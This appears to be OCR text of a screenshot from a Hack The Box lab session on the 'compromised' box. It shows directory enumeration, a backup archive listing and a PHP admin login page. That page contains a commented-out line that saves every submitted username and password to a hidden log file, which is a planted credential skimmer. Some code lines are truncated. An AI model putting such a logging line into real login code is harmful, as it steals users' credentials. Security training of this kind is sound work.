 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/compromised ❯ cat gobuster/compromised_dir
/shop (Status: 301)
/backup (Status: 301)
~/Dropbox/Documents/htb/boxes/compromised ❯ cd shop
~/Dropbox/Documents/htb/boxes/compromised/shop ❯ cd admin
~/Dropbox/Documents/htb/boxes/compromised/shop/admin ❯ cat login.php
<?php
  require_once('../includes/app_header.inc.php');
  document::$template = settings::get('store_template_admin');
  document::$layout = 'login';
  if (!empty($_GET['redirect_url'])) {
    $redirect_url = (basename(parse_url($_REQUEST['redirect_url'], PHP_URL_PATH)) != basename(__FILE__))
  } else {
    $redirect_url = document::link(WS_DIR_ADMIN);
  }
  header('X-Robots-Tag: noindex');
  document::$snippets['head_tags']['noindex'] = '<meta name="robots" content="noindex" />';
  if (!empty(user::$data['id'])) notices::add('notice', language::translate('text_already_logged_in', 'Yo
  if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POS
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_P
  }
  if (empty($_POST['username']) && !empty($_SERVER['PHP_AUTH_USER'])) $_POST['username'] = !empty($_SERVE
  $page_login = new view();
  $page_login->snippets = array(
    'action' => $redirect_url,
  );
  echo $page_login->stitch('pages/login');
  require_once vmod::check(FS_DIR_HTTP_ROOT . WS_DIR_INCLUDES . 'app_footer.inc.php');
~/Dropbox/Documents/htb/boxes/compromised/shop/admin ❯
Index of /backup - Mozilla Firefox
Index of /backup
compromised.htb/backup/
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
Index of /backup
Name Last modified Size Description
Parent Directory -
a.tar.gz 2020-09-03 11:51 4.4M
Apache/2.4.29 (Ubuntu) Server at compromised.htb Port 80
0 matches
func
0 kali 1:0 0:sudo 1:nc* 2:python3- 3:./chisel 4:zsh 5:zsh 03:10:31 07-Oct-20 kali
Burp Suite Community E... Index of /backup - Mozill... _zsh_tmux_plugin_run 12:10 PM